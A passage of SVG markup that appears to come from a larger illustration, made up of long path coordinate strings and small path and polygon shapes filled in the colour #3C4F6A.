12.8709227,12.1673848 13.0595405,12.2914743 C12.9846482,12.1286589 13.2019285,12.3102126 13.0923637,12.0849361 C13.2167221,12.1711325 13.2148729,12.2156881 13.3355328,12.2631586 C13.3623462,12.2669062 13.3147294,12.1074221 13.3383066,12.0724439 L13.3826873,12.1944513 L13.3826873,12.0545384 L13.453419,12.196117 L13.4728355,12.1565582 C13.4589666,12.1523942 13.4307664,12.1078385 13.4215204,12.0716111 C13.4538813,12.0008218 13.5662199,12.132823 13.5800888,12.196117 C13.6073645,12.1523942 13.6397254,12.112419 13.6725486,12.0699455 C13.6790207,12.1211636 13.6628403,12.1415676 13.6545189,12.1765458 C13.6905782,12.0374657 13.6901159,12.3081306 13.7234014,12.1807099 C13.7109194,12.153227 13.7146177,12.1045073 13.7118439,12.07869 C13.7548377,12.1528106 13.8177103,12.1444824 13.8644025,12.108255 L13.8648648,12.1969498 C13.9540884,12.2119404 14.0483974,12.1403183 14.1551884,12.1411512 C14.1163553,12.1007596 14.1200537,11.9471052 14.1524146,11.9316982 L14.1676704,12.067447 C14.187087,11.9829163 14.132998,12.0166453 14.1741426,11.9129598 C14.2162118,11.9283669 14.2032674,12.0670306 14.1815394,12.1115862 L14.2296184,12.0641158 C14.2323922,12.1045073 14.2212971,12.1257441 14.2185233,12.1773786 C14.2388644,12.0932643 14.3003501,12.3139603 14.3308619,12.1682176 L14.332711,12.2081928 C14.4390397,12.2119404 14.4908172,12.1669684 14.58189,12.16447 C14.5906737,12.0478759 14.6248838,12.0753588 14.6595562,11.9829163 C14.7252026,12.0241406 14.7936228,12.1207472 14.8777612,12.1174159 C14.9410961,12.0636993 14.9041122,12.0195601 14.9369354,11.9525185 C14.9313878,12.0591189 15.0159885,12.056204 14.9651356,12.1290753 C15.0677659,12.119498 15.0959661,12.1182487 15.2355803,12.0432954 C15.2258721,11.9987398 15.2120031,11.9783358 15.2244852,11.9429412 C15.2499116,11.9275341 15.2734888,11.9920772 15.2642429,12.042879 L15.2573084,12.0532892 C15.4209621,11.9071301 15.5628878,12.3926613 15.7038889,12.1815427 L15.6960298,12.1919529 L15.8296341,12.0870182 C15.8832608,12.110337 15.7875649,12.1640536 15.821775,12.2331772 C15.9720221,12.0678634 16.0256487,12.2773164 16.146771,12.1686341 C16.1957747,12.4892679 16.4444913,12.1723817 16.5355642,12.3822511 L16.5369511,12.3081306 C16.5743973,12.2385905 16.5679251,12.353519 16.5878039,12.3718409 C16.59104,12.3147931 16.5628398,12.3031337 16.5854924,12.2648242 C16.8420682,12.1973662 17.0829258,12.416813 17.3284064,12.5055078 C17.4190169,12.5338235 17.4217907,12.1290753 17.5193357,12.3152095 L17.471719,12.4492927 C17.676055,12.3014681 17.8526531,12.4884351 18.0505169,12.364762 C18.0361856,12.3955762 18.0311003,12.4368005 18.013533,12.4347185 C18.0412709,12.5375711 18.1554587,12.4517912 18.165167,12.3710081 C18.1924426,12.3826675 18.1637801,12.4447123 18.1767244,12.4876022 C18.2090853,12.549647 18.2876761,12.3693425 18.2973844,12.4701131 C18.2992336,12.486353 18.2830531,12.5013437 18.275194,12.5084226 C18.3057057,12.4622014 18.391231,12.5309086 18.3796735,12.4138981 C18.4425461,12.4746936 18.5165139,12.3743394 18.5636684,12.4472107 C18.6131344,12.321872 18.6741578,12.5192492 18.7051318,12.3389447 C18.6801677,12.5259117 18.8086867,12.5005109 18.861851,12.4159801 C18.8415099,12.4717788 18.8932873,12.4784413 18.8673986,12.5550603 C18.9177892,12.5571423 18.9663305,12.5263281 18.9681797,12.4288888 C19.035213,12.6612442 19.1711288,12.2648242 19.19147,12.5567259 C19.2705231,12.5125867 19.3458777,12.4763592 19.4179963,12.4476271 C19.4827181,12.4176458 19.4919641,12.3901629 19.5405055,12.3722573 C19.4743968,12.5550603 19.471623,12.385166 19.4387998,12.5804611 C19.4642262,12.504675 19.5779517,12.3526862 19.614011,12.4014059 C19.6107749,12.4272231 19.5539121,12.4780249 19.5340333,12.508839 C19.6292668,12.439299 19.5825746,12.5300758 19.728661,12.4401318 C19.7078576,12.454706 19.6842804,12.4709459 19.6634769,12.4855202 C19.6778082,12.4809397 19.6491457,12.5117539 19.7466907,12.4347185 L19.711556,12.4551225 C19.8252814,12.3406104 20.05828,12.2252655 20.1539758,12.1678012 C20.0652145,12.2244327 20.0249945,12.2560796 20.0032664,12.2760672 C19.9237511,12.3472729 19.968594,12.344358 19.6870541,12.5134195 C19.7064707,12.5038421 19.7554743,12.4780249 19.8271306,12.4318036 C19.8049403,12.454706 19.7633334,12.4805233 19.6838181,12.5246625 C19.7374447,12.5117539 19.8502456,12.441381 19.8433111,12.47511 C19.7938451,12.497596 19.773504,12.506757 19.7152544,12.5334071 C19.8118748,12.4913499 19.9061837,12.4684475 19.8594915,12.5163344 C19.8299044,12.5267446 19.7910713,12.5450665 19.7924582,12.5371547 C19.8030911,12.5617228 20.0310044,12.5533946 19.9297609,12.6420894 C19.7281987,12.6445879 19.8594915,12.6695723 19.6838181,12.6787333 C19.6999985,12.6841466 19.716179,12.6912255 19.7328217,12.6991373 L19.818347,12.6903927 C19.8114125,12.7137115 19.9343839,12.7441093 19.8701244,12.7869993 L19.8054026,12.7424437 L19.8243568,12.8361354 L19.8969377,12.7936618 C19.9773777,12.8527917 20.1142181,12.815315 20.0564308,12.8731956 C20.0411749,12.8577886 20.0471848,12.9206661 19.9427053,12.9331583 L19.942243,12.9331583 C19.9926336,12.9635561 20.0462602,12.9952031 19.9986434,13.0251844 C19.9427053,13.0276828 19.8104879,12.9943702 19.7730417,12.9956195 C19.9121936,13.0368438 19.795232,13.11263 19.9436299,13.1613497 C19.9089575,13.1471918 19.8192716,13.135116 19.8003173,13.1363652 L19.9135805,13.1705106 C19.8728982,13.1879998 19.8544063,13.1888326 19.7836746,13.1763403 C19.7522383,13.2404671 20.0037287,13.1825865 19.8983246,13.2500445 C19.889541,13.2425491 19.8715113,13.243382 19.8562555,13.2283913 C19.795232,13.301679 19.9061837,13.3912066 19.8377635,13.456999 C19.6625523,13.4574154 19.8054026,13.3878754 19.6560801,13.3945379 C19.6717983,13.5040531 19.8289798,13.6385527 19.7725794,13.7355757 L19.7947697,13.7189194 C20.0356273,13.763475 19.6630146,13.7801313 19.7698056,13.8459237 C19.7536252,13.830933 19.6371259,13.8126111 19.6639392,13.81969 C19.614011,13.8842332 19.7013854,13.9695967 19.7614842,14.085358 L19.7013854,14.0641213 C19.6389751,14.0982667 19.652844,14.1686396 19.6177093,14.2098639 C19.6773459,14.2306843 19.6634769,14.2548359 19.7563989,14.2506718 C19.3800878,14.3435307 19.906646,14.5363274 19.5922829,14.6208582 C19.5936698,14.6062839 19.5423547,14.5796338 19.5405055,14.5912932 L19.5821123,14.7020576 C19.6893656,14.7066381 19.6482211,14.6962279 19.7337463,14.6849849 C19.7947697,14.7058053 19.8386881,14.7412 19.8349897,14.7666008 C19.7716548,14.711635 19.6648638,14.7461968 19.6029158,14.7586891 C19.635739,14.7595219 19.6704114,14.7707649 19.7036969,14.7732633 C19.50722,14.8036611 19.9154297,14.8090744 19.7767401,14.866955 L19.7221888,14.8561284 C19.7462284,14.887359 19.8155732,14.9219208 19.795232,14.9498201 C19.6708737,14.9469053 19.74253,14.9131763 19.6422112,14.898602 C19.6426735,14.941492 19.8613407,15.0106156 19.733284,15.0331016 C19.70231,15.011032 19.7055461,14.9852148 19.6745721,14.9635616 C19.524325,14.9868804 19.559922,14.9960414 19.5326464,15.0239407 L19.5363448,15.0214422 L19.4605278,15.0843198 L19.5021347,15.0709947 C19.8127994,15.1634372 19.5437416,15.1850904 19.7420677,15.281697 C19.5548367,15.1884217 19.6292668,15.2562961 19.4915018,15.2338101 C19.4498949,15.2467187 19.4027405,15.2687883 19.364832,15.2562961 C19.471623,15.3037666 19.2682116,15.3008517 19.4249308,15.3683097 C19.3796255,15.3649785 19.4147602,15.4037044 19.3038086,15.3820512 C19.3320088,15.4299381 19.3833239,15.3816348 19.4387998,15.392045 C19.5802632,15.4782413 19.2293785,15.5265446 19.4240062,15.6489684 C19.4970494,15.7426601 19.6454473,15.7768055 19.7087822,15.8634183 C19.6329652,15.880491 19.5488268,15.8217776 19.5488268,15.8217776 C19.4767083,15.8555066 19.4836427,15.8884028 19.528948,15.9342076 C19.4915018,15.921299 19.4572917,15.925463 19.4055143,15.9312928 C19.4096749,15.9537788 19.479482,15.9646054 19.5035216,15.9800124 L19.6019912,15.8638347 C19.6066142,15.8742449 19.6038404,15.876327 19.5982928,15.8584214 C19.5945944,15.8438472 19.5969059,15.8534245 19.5969059,15.8534245 L19.3347826,15.9587757 L19.3176775,15.9525295 L19.3218382,15.95711 L19.5969059,15.8534245 C19.5969059,15.8534245 19.5950567,15.8492605 19.5945944,15.8413487 C19.5922829,15.8305221 19.5987551,15.8134494 19.5885845,15.8442636 C19.600142,15.7972095 19.5982928,15.8088689 19.5964436,15.8146986 L19.5941321,15.8313549 C19.5839615,15.8097017 19.6491457,15.7334992 19.5511383,15.8525917 C19.5455908,15.8659168 19.5418924,15.8796582 19.5400432,15.8938161 C19.5275611,15.8938161 19.5932075,15.8097017 19.6024535,15.7913798 C19.609388,15.779304 19.5969059,15.8013736 19.5816501,15.8688316 C19.5765648,15.876327 19.5696303,15.8850715 19.5613089,15.8904848 C19.5270988,15.986675 19.5562236,16.0037477 19.5816501,15.9833437 C19.6103126,15.9625233 19.6181716,15.9046427 19.6103126,15.8817403 L19.524325,15.9825109 C19.5164659,15.9716843 19.5123053,15.9612741 19.5160036,15.9529459 L19.7027723,16 L19.5534498,15.923381 C19.604765,15.9171349 19.7129429,15.9221318 19.7365201,15.9533624 C19.8368389,15.925463 19.6745721,15.9096396 19.7850615,15.8884028 C19.8017042,15.8867371 19.8104879,15.889652 19.8174224,15.8938161 L19.7670318,15.8480112 C19.8058649,15.8605035 19.9024853,15.8584214 19.871049,15.8788254 C19.991709,15.8230268 19.7457661,15.7484898 19.8937016,15.7401617 L19.9047968,15.747657 C19.8553309,15.6427223 19.7665695,15.7205905 19.6135487,15.6277316 L19.9658202,15.6219019 L19.8280552,15.5948354 C19.8340651,15.5856745 19.8479341,15.5673525 19.9034099,15.5777627 C19.8132617,15.5286266 19.8414619,15.5765135 19.7540875,15.5436173 C19.8890787,15.5115539 19.7147921,15.4037044 19.9394692,15.4207771 C19.8359143,15.3903793 19.8502456,15.4565881 19.7845992,15.3957926 C20.0263814,15.4111997 19.7522383,15.3316659 19.8691998,15.3012681 C19.9907844,15.3300002 19.9191281,15.3637293 20.0360896,15.3337479 C19.830829,15.2808641 20.0952639,15.2537977 20.0605915,15.2117405 C19.8946262,15.1892545 20.0037287,15.1226293 19.9579612,15.0535056 C20.0129747,15.0643322 20.0670636,14.9481545 20.1368707,14.8977692 L20.1636841,14.9031825 C19.9977188,14.8707027 20.0384011,14.8149041 20.0102009,14.7670172 C20.110982,14.7815915 20.1493528,14.7945001 20.1909597,14.8236486 L20.196045,14.7828407 C20.1438052,14.7661844 20.1174542,14.7499445 20.1021983,14.7212124 L20.2260944,14.7470297 C20.2279436,14.6916475 20.0952639,14.6191925 20.1900351,14.5596463 C20.0735358,14.5409079 19.8548686,14.5746369 19.7882976,14.490939 C19.8516325,14.4959359 19.960735,14.5067625 19.9833876,14.5292485 C19.9759908,14.5221696 19.9343839,14.5001 19.9635087,14.490939 L20.0652145,14.533829 C20.1174542,14.5075953 19.9787646,14.5059297 19.9926336,14.481778 C20.0832441,14.4934375 20.0605915,14.4709514 20.1313232,14.4834437 C20.1391822,14.490939 20.0906409,14.5009328 20.1243887,14.5150906 C20.1451921,14.4884406 20.2043663,14.4605413 20.2741734,14.4576264 C20.222396,14.4538787 20.1530512,14.4426357 20.1442675,14.4197333 C20.1456544,14.3647675 20.2556815,14.4151528 20.3074589,14.3889192 C20.2464355,14.3680988 20.3167049,14.3414487 20.1817137,14.3235432 C20.1849498,14.3077197 20.248747,14.313133 20.2857309,14.3114673 C20.2307174,14.2756563 20.2894293,14.1778005 20.1401068,14.191542 L20.1299363,14.1977881 L20.124851,14.1923748 L20.124851,14.1927912 L20.124851,14.1923748 C20.004191,14.083276 20.2307174,14.0104047 20.186799,13.9117161 L20.2325666,13.9175458 C20.1891105,13.8563339 20.2200845,13.7922071 20.1290117,13.7414054 C20.1317855,13.7251655 20.2173107,13.7135061 20.2704751,13.7268311 C20.2427371,13.6810263 20.1928089,13.6701997 20.2764849,13.6189816 C20.3490658,13.6710325 20.3490658,13.6131519 20.3278001,13.6693669 C20.3749546,13.6202308 20.4493846,13.6168995 20.3347346,13.542779 C20.4470731,13.5773408 20.4868308,13.520293 20.4563191,13.4903116 L20.3680201,13.5177945 C20.3550757,13.4869804 20.3689447,13.4628287 20.3832759,13.4386771 L20.533523,13.4715733 C20.7355475,13.3837113 20.248747,13.2317226 20.5718938,13.1863341 C20.4697258,13.1434441 20.4877554,13.2371358 20.3670955,13.1954951 C20.395758,13.1467754 20.6222843,13.1209581 20.6250581,13.1051347 C20.7202917,13.0455884 20.412863,13.0118594 20.4817455,12.946067 C20.4262697,12.9485654 20.279721,12.9394044 20.2367273,12.8781925 C20.2649275,12.8298893 20.4743488,12.8440471 20.5131819,12.8815238 C20.5159556,12.8944324 20.497926,12.8981801 20.4794341,12.8952652 C20.4965391,12.91442 20.5164179,12.938988 20.5788283,12.9260794 L20.5247393,12.9127544 C20.5843758,12.894016 20.5894611,12.8232267 20.6763733,12.8507096 C20.6343041,12.7820024 20.5889988,12.8257252 20.5571002,12.8486276 C20.6490977,12.7720086 20.5825267,12.695806 20.652796,12.5921205 C20.6190482,12.6121081 20.5510903,12.63043 20.5543264,12.6146065 C20.6467862,12.4588701 20.4572437,12.5613064 20.4456862,12.4776085 C20.5413821,12.4068192 20.6514092,12.4522076 20.5936218,12.3701753 C20.6629666,12.2906415 20.7498788,12.310629 20.7919479,12.3285346 C20.6962521,12.2589945 20.8964274,12.1061729 20.9283261,12.0249734 L20.9666968,12.0661978 C20.9445065,12.0407969 20.9491295,12.0108156 20.9546771,11.9804178 L20.8303187,12.0678634 C20.8562075,12.0253899 20.8608304,11.9962413 20.9102964,11.9729225 C20.8372532,11.9783358 20.7082719,12.0911822 20.6098023,12.0857689 C20.6768356,12.0145633 20.5607986,12.013314 20.7244523,11.9033824 C20.6504846,12.0620337 20.8890307,11.7917852 20.897352,11.8946379 C20.8816339,11.8817292 20.8867192,11.8538299 20.9130702,11.8071923 C20.9320244,11.7909524 20.9463557,11.7917852 20.9537525,11.7963657 C21.1206423,11.5648431 20.7803905,11.8430033 20.8039677,11.7143334 C20.8423385,11.693513 20.8811716,11.6622825 20.9116833,11.6306355 C20.937572,11.6023198 20.9334113,11.5839978 20.9079849,11.5910768 C20.9713198,11.5981557 20.7817774,11.7039232 20.6648158,11.7501445 C20.6421632,11.6905982 20.5215032,11.7809586 20.4859062,11.7709648 L20.5062474,11.799697 C20.4082401,11.8654894 20.3809644,11.8534135 20.3046852,11.8700698 C20.3569249,11.8167697 20.3934465,11.8380065 20.3999187,11.813022 C20.2168484,11.9275341 20.3828136,11.6764403 20.2094516,11.7493116 C20.2048286,11.6985099 20.3130065,11.6189761 20.2963638,11.583165 C20.1151427,11.6635317 20.2321043,11.4757319 20.0531947,11.5394422 C20.0384011,11.6381308 20.0499586,11.614812 19.9228265,11.7010084 L20.1493528,11.650623 C20.0763096,11.6926802 20.0083517,11.7351538 19.9459414,11.7780438 C19.9940205,11.7834571 20.0934147,11.7280749 20.1146804,11.7472296 C20.0060402,11.8188517 20.0319289,11.7963657 19.9986434,11.8763159 C20.0245322,11.7289077 19.8257437,11.9483545 19.8095633,11.8455018 L19.9214396,11.6081495 C19.8211208,11.4894733 19.6158602,11.7085037 19.502597,11.6360488 C19.5136921,11.6514559 19.5215512,11.6664465 19.5349579,11.6818536 C19.5067577,11.7780438 19.4646885,11.6897654 19.4244685,11.7259928 C19.4364883,11.6443769 19.4170717,11.61273 19.4073635,11.5602626 C19.4027405,11.6210581 19.3278481,11.5477704 19.2996479,11.7101693 L19.262664,11.5981557 C19.1780633,11.5465212 19.1359941,11.8225994 19.0532427,11.7872047 C19.0883774,11.700592 19.0560165,11.6389636 19.1198137,11.5802502 C19.0920758,11.5769189 19.0675739,11.5598462 19.0611018,11.6164776 C19.0500066,11.5640103 18.9700289,11.7197467 18.9519993,11.6397965 C18.9362811,11.6747747 18.9233368,11.7601382 18.8914381,11.7505609 C18.8900513,11.7334882 18.8960611,11.7101693 18.8960611,11.7101693 C18.8914381,11.7505609 18.840123,11.7605546 18.8581526,11.8534135 C18.7980538,11.5906604 18.6108229,11.8509151 18.5581208,11.6248058 C18.4924744,11.646459 18.4148082,11.6664465 18.3579455,11.6672794 C18.3639554,11.6431277 18.3625685,11.6264714 18.3718145,11.6360488 C18.3024697,11.5531837 18.2987713,11.8667386 18.2187936,11.7738797 C18.1882819,11.6377144 18.2738071,11.7064217 18.2511545,11.6539543 C18.2682596,11.3837058 18.1402028,11.6814372 18.097209,11.5190383 L18.1138518,11.504464 C18.0777925,11.4086903 17.9913427,11.5964901 17.9187618,11.5706728 C17.9187618,11.5706728 17.9247716,11.547354 17.9233848,11.5302813 C17.8577383,11.6631153 17.7560326,11.7001755 17.6802157,11.7318225 C17.7139635,11.6285534 17.7190487,11.6789388 17.7167373,11.5706728 C17.6829894,11.5827486 17.7079536,11.7434819 17.6399957,11.7676336 C17.6256644,11.7080873 17.5849821,11.6535379 17.590992,11.5390258 L17.6524777,11.538193 C17.6372219,11.3874535 17.5734247,11.5365274 17.5442999,11.5077953 L17.555395,11.4436685 C17.4601615,11.4565771 17.4412072,11.6189761 17.3431999,11.5989885 L17.3473606,11.648541 C17.2757043,11.8051103 17.3117636,11.5540165 17.2447303,11.668945 L17.2461172,11.5040476 C17.2058972,11.540275 17.1028046,11.6510395 17.035309,11.6760239 C17.084775,11.5577642 17.1670641,11.502382 17.2211531,11.4349239 C17.1860184,11.4303435 17.0986439,11.4361732 17.0718306,11.5152906 C17.0875488,11.5007163 17.1102014,11.4619904 17.1212966,11.4886405 C17.0639715,11.6131464 16.9992497,11.6714434 16.928518,11.6622825 C16.9756725,11.3466455 16.7523822,11.5660923 16.7274181,11.315415 C16.5891908,11.4215989 16.4833244,11.2437929 16.3349266,11.2496226 C16.360353,11.5007163 16.2914705,11.2525374 16.2729785,11.5069624 C16.2373815,11.5202875 16.2248995,11.5148742 16.2235126,11.4982179 L16.1366004,11.337901 C16.1199577,11.2616984 16.1749712,11.2846008 16.1782073,11.227553 C16.1056264,11.2013193 16.1583285,11.117205 16.115797,11.0455829 C16.1162593,11.1371925 16.0760393,11.17342 16.0372062,11.1346941 L16.0843607,11.2571179 C15.9655499,11.382873 16.0173274,11.0364219 15.8980543,11.1609278 L15.9396612,11.0838924 C15.8809493,11.1263659 15.7408728,11.0647376 15.6659804,11.2637804 C15.6595082,11.2337991 15.6544229,11.1634262 15.6798493,11.1471863 C15.5541041,11.1051291 15.3696469,11.3387338 15.2827348,11.2042341 L15.2993776,11.1430222 C15.2730265,11.1588457 15.2448263,11.2558687 15.2207868,11.1909091 C15.2249475,11.1655082 15.2369672,11.1301136 15.2258721,11.1255331 C15.2106162,11.1455207 15.1500551,11.2283858 15.1209303,11.1896599 L15.156065,11.1222019 C15.0349427,11.0301758 14.9401715,11.2758562 14.8292198,11.3108345 C14.8454003,11.1280316 14.7450815,11.0622392 14.6942286,11.029343 L14.697927,11.0035257 C14.5393586,10.9735444 14.4191609,11.1426058 14.2735368,11.2142279 C14.1820017,11.0135195 13.9591737,11.1334449 13.7936708,11.0364219 C13.8204841,11.0676525 13.8029168,11.1788333 13.778415,11.1996537 C13.738195,11.1646754 13.6961258,11.3349861 13.6799453,11.1675903 L13.693352,11.1692559 C13.6448106,11.0093554 13.5717675,11.0605735 13.5112063,11.065154 L13.5398688,11.283768 C13.3170409,10.988535 13.1788136,11.4744827 13.0100746,11.2254709 C12.9911203,11.2895977 12.9448905,11.3037556 12.9300969,11.3666331 L12.8857162,11.2558687 C12.7696793,11.2666953 12.7049575,11.2696101 12.5953927,11.3562229 L12.5792122,11.2687773 C12.5006215,11.2975094 12.6656621,11.61273 12.6138846,11.6460426 L12.4973854,11.5027984 C12.3845845,11.5569313 12.1710025,11.5198711 12.1696156,11.7147498 C12.1534352,11.693513 12.1210743,11.6518723 12.1340186,11.6343832 C12.0771559,11.6610332 11.8547902,11.7010084 12.0554278,11.8600761 C11.9356925,11.7480624 11.9366171,11.934613 11.9532598,12.0283047 L11.8654231,11.9429412 C11.9486369,12.0841033 11.9823847,12.1107534 11.9675911,12.1911201 C11.942627,12.1944513 11.8765183,12.144066 11.9185874,12.1453152 C11.8252031,12.1515613 11.9833093,12.2473351 11.8816035,12.2610765 L11.8339868,12.1969498 C11.7835962,12.2369249 11.8252031,12.2589945 11.8834527,12.3343643 C11.9047185,12.3897465 11.7928422,12.40557 11.6883627,12.3568503 C11.7429139,12.398491 11.8053243,12.4692803 11.7567829,12.4809397 C11.7165629,12.4642834 11.7003825,12.441381 11.6925234,12.430138 C11.5570699,12.473028 11.7489238,12.6187706 11.6023752,12.6212691 C11.5635421,12.6050292 11.5422763,12.6000323 11.5279451,12.6000323 C11.5700142,12.5325743 11.6079227,12.4813561 11.613008,12.4905171 C11.5099154,12.4368005 11.4576757,12.486353 11.3416387,12.3680933 C11.3911047,12.4576209 11.520086,12.6137737 11.4391837,12.6454207 C11.4276263,12.6437551 11.4156065,12.641673 11.3980391,12.6370926 L11.3892555,12.6258496 C11.3716881,12.6345941 11.3735373,12.6500012 11.3874063,12.6687395 C11.3615176,12.6795661 11.3430256,12.6853958 11.3333173,12.7024685 C11.239933,12.6737364 11.253802,12.7516046 11.2357723,12.7795039 C11.3573569,12.8211447 11.3212976,12.8507096 11.4368722,12.8519589 C11.4262394,12.8536245 11.4248525,12.8415487 11.4280886,12.8211447 C11.4267017,12.815315 11.427164,12.8099017 11.4211541,12.8044884 L11.4308624,12.8103181 C11.4354853,12.7903305 11.444269,12.7653461 11.4544396,12.7370304 C11.5048301,12.783668 11.546437,12.8253088 11.4655348,12.8311385 C11.5358041,12.8740285 11.608385,12.9185841 11.6430574,12.9394044 C11.4586003,12.91442 11.3314681,12.9598084 11.2242149,12.9377388 C11.261661,13.0485032 11.1932408,13.1642645 11.4128327,13.2758618 C11.4368722,13.3075087 11.3379403,13.2875212 11.2981826,13.2879376 C11.2783038,13.26795 11.2870875,13.2517101 11.2551889,13.2358866 C11.301881,13.3000134 11.2385461,13.3891246 11.4017375,13.4353458 C11.3102024,13.4811507 11.2579627,13.3687206 11.2621233,13.4594975 L11.2145066,13.4378443 C10.907078,13.5660978 11.5797225,13.7780493 11.2103459,13.9112997 C11.2339231,13.9008895 11.2440937,13.8958926 11.2732185,13.8967254 C11.085063,14.0941026 11.3693766,14.335619 11.1151124,14.5300813 C11.0628726,14.5875456 11.1710505,14.5975393 11.253802,14.6345996 L11.1137255,14.644177 L11.2736808,14.7078873 C11.3911047,14.7932509 10.9278814,14.8561284 11.1530209,14.9656436 L11.2468675,14.9510694 C11.2297624,14.9902117 11.3041925,15.0734932 11.1960146,15.0689127 C11.2131197,15.0726604 11.2944842,15.0797393 11.2450183,15.0959792 L11.1724374,15.0984776 L11.3000318,15.1913365 C11.2501036,15.2667063 11.0097083,15.1871724 11,15.297104 C11.0295871,15.3374956 11.2172804,15.4049536 11.2653594,15.3878809 C11.2681332,15.3712246 11.3092778,15.3445745 11.3818587,15.3408268 L11.4216164,15.3753887 C11.6370476,15.3741394 11.8580263,15.3912121 12.0050373,15.3000189 L11.871433,15.2446367 L11.9745256,15.2221507 L11.9833093,15.2721196 C12.080392,15.2404726 11.9925552,15.2254819 11.9319941,15.20716 C11.9879322,15.2004975 12.026303,15.1913365 12.0466442,15.1788443 L11.8386098,15.1251277 C11.9227481,15.1163832 12.0064242,15.1476137 12.0517295,15.1072222 C11.9555713,15.0822377 11.8631116,15.1380364 11.7997767,15.0938972 C11.8973217,15.063083 11.9772994,15.0701619 11.893161,15.0380985 C11.9486369,15.0326852 11.9842339,15.0393478 12.0087357,15.05184 C11.9417024,15.0235243 11.9791486,14.9743882 11.8644985,14.9598139 C11.9851584,14.9294162 11.8316753,14.8590433 12.035549,14.8619581 C11.9870076,14.8527972 11.8765183,14.8099072 11.8686592,14.7828407 C12.111366,14.8340588 11.8843773,14.6812373 12.1455761,14.6987264 C11.9259842,14.6583348 12.0512672,14.5671416 11.933381,14.4992672 C11.9509483,14.5034312 11.986083,14.5117594 11.9740633,14.5171727 C11.9944044,14.481778 12.0609754,14.4742827 12.1035069,14.4538787 C11.9232104,14.4405537 11.883915,14.3822566 11.7752749,14.34478 C11.9532598,14.3110509 11.9846961,14.3843387 12.1534352,14.3797582 C12.0068865,14.3739285 12.0142833,14.2964767 11.8913118,14.3027228 C12.0022635,14.2764891 11.9463254,14.2773219 12.097497,14.2714922 C11.8723576,14.2485898 12.0619,14.2377632 11.9259842,14.1990373 C12.0415589,14.159895 12.1386416,14.204867 12.0743821,14.14657 C12.1455761,14.128248 12.2213931,14.1811318 12.2213931,14.1811318" id="Fill-265" fill="#3C4F6A"></path>
                        <path d="M11.4595,12.5 C11.4635,12.509 11.4725,12.517 11.4715,12.526 C11.4985,12.525 11.5215,12.524 11.5405,12.524 L11.4655,12.474 L11.4595,12.5 Z" id="Fill-267" fill="#3C4F6A"></path>
                        <path d="M19.5125,14.5015 L19.5205,14.4965 C19.5085,14.5005 19.4965,14.5025 19.4795,14.5035 C19.4925,14.5025 19.5015,14.5015 19.5125,14.5015" id="Fill-269" fill="#3C4F6A"></path>
                        <polygon id="Fill-271" fill="#3C4F6A" points="13.5105 12.5335 13.4895 12.4665 13.4905 12.5315"></polygon>
                        <path d="M19.537,15.4947778 C19.512,15.4947778 19.485,15.4967778 19.463,15.5047778 C19.48,15.5067778 19.508,15.5017778 19.537,15.4947778" id="Fill-273" fill="#3C4F6A"></path>
                        <path d="M19.5555,15.461 L19.4445,15.539 C19.5055,15.507 19.5355,15.482 19.5555,15.461" id="Fill-275" fill="#3C4F6A"></path>
                        <path d="M19.44,16.487 C19.489,16.498 19.525,16.506 19.558,16.513 L19.56,16.512 L19.44,16.487 Z" id="Fill-277" fill="#3C4F6A"></path>
                        <path d="M19.528014,12.4799188 C19.528014,12.4799188 19.519014,12.4849188 19.510014,12.4909188 C19.444014,12.5399188 19.473014,12.5209188 19.528014,12.4799188" id="Fill-279" fill="#3C4F6A"></path>
                        <path d="M19.5683773,13.547 C19.5203773,13.515 19.4743773,13.484 19.4473773,13.453 C19.4203773,13.492 19.4103773,13.524 19.5683773,13.547" id="Fill-281" fill="#3C4F6A"></path>
                        <polygon id="Fill-283" fill="#3C4F6A" points="18.507 12.503 18.508 12.498 18.492 12.497"></polygon>
                        <path d="M19.5145459,13.446 C19.4525459,13.48 19.4605459,13.516 19.4945459,13.554 C19.5185459,13.523 19.5525459,13.486 19.5145459,13.446" id="Fill-285" fill="#3C4F6A"></path>
                        <polygon id="Fill-287" fill="#3C4F6A" points="19.4985 17.503 19.5015 17.497 19.5015 17.497"></polygon>
                        <path d="M19.498,16.5025 L19.502,16.4975 L19.498,16.5025 Z" id="Fill-289" fill="#3C4F6A"></path>
                        <path d="M19.4995,16.5 L19.5005,16.5 L19.4995,16.5 Z" id="Fill-291" fill="#3C4F6A"></path>
                        <path d="M19.55,17.5105 L19.45,17.4895 C19.47,17.4955 19.503,17.5035 19.55,17.5105" id="Fill-293" fill="#3C4F6A"></path>
                        <path d="M19.5736154,17.409 C19.5446154,17.453 19.3426154,17.498 19.3956154,17.574 L19.4756154,17.591 C19.3296154,17.539 19.7376154,17.478 19.5736154,17.409" id="Fill-295" fill="#3C4F6A"></path>
                        <path d="M19.4099902,16.3985 L19.3059902,16.5545 C19.4179902,16.5405 19.5669902,16.5215 19.5829902,16.6015 C19.9329902,16.4355 19.3369902,16.6115 19.4099902,16.3985" id="Fill-297" fill="#3C4F6A"></path>
                        <path d="M19.3915,16.4908385 C19.4295,16.5878385 19.5475,16.5118385 19.6085,16.5248385 C19.5185,16.4538385 19.4955,16.4368385 19.3915,16.4908385" id="Fill-299" fill="#3C4F6A"></path>
                        <path d="M19.374,14.478 L19.626,14.522 C19.6,14.448 19.528,14.508 19.374,14.478" id="Fill-301" fill="#3C4F6A"></path>
                        <polygon id="Fill-303" fill="#3C4F6A" points="19.5525 13.445 19.3855 13.49 19.6145 13.555"></polygon>
                        <polygon id="Fill-305" fill="#3C4F6A" points="19.507 13.529 19.538 13.564 19.462 13.436"></polygon>
                        <path d="M18.4797877,12.3495272 L18.4707877,12.6645272 C18.5227877,12.6135272 18.5667877,12.2615272 18.4797877,12.3495272" id="Fill-307" fill="#3C4F6A"></path>
                        <path d="M16.572,12.5913422 C16.558,12.4313422 16.491,12.3233422 16.428,12.4733422 C16.488,12.5003422 16.537,12.6293422 16.572,12.5913422" id="Fill-309" fill="#3C4F6A"></path>
                        <polygon id="Fill-311" fill="#3C4F6A" points="13.5075 11.5575 13.5535 11.4425 13.4465 11.5505"></polygon>
                        <path d="M48.5207446,24.5776706 C48.5277446,24.4916706 48.5097446,24.2966706 48.4807446,24.3366706 L48.4777446,24.6686706 L48.5207446,24.5776706 Z" id="Fill-313" fill="#3C4F6A"></path>
                        <path d="M48.4373607,24.126 C48.4103607,24.288 48.3823607,24.572 48.4233607,24.874 C48.4423607,24.555 48.4583607,24.687 48.4763607,24.306 C48.5053607,24.266 48.5383607,24.41 48.5393607,24.531 C48.5453607,24.446 48.5923607,24.602 48.5973607,24.393 C48.5413607,24.14 48.4903607,24.132 48.4473607,24.346 C48.4313607,24.274 48.4383607,24.187 48.4373607,24.126" id="Fill-315" fill="#3C4F6A"></path>
